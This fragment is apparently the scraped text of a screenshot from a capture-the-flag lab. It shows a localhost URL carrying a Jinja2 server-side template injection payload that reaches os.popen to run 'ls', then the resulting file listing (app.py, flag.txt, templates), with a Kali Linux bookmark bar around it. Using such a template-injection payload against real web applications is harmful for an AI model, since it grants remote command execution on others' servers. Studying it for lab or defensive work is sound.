 127.0.0.1:5000/?name={{''.__class__.__base__.__subclasses__()[127].__init__.__globals__['sys'].modules['os'].popen('ls').read()}}
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome, app.py flag.txt templates